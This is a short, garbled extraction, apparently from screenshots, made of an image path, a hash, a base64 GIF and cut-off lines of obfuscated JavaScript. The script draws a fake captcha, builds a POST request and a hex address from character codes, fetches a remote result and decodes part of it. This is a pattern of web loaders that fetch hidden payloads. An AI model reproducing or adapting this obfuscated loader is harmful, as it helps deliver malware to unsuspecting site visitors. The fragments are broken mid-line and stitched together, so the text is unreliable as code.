
abox
 64e29815bd45f0b4a7cb91518f6522cf
te: 2026-06-13
image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" st
ementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
gba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
rCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
harCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,
if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i